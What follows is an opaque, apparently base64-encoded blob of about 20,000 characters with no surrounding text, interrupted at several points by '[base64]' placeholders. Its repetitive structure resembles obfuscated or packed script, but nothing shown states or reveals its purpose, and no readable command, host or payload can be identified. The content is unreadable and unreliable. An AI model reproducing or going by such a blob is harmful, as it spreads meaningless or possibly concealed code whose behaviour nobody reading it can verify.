rZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXprb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a2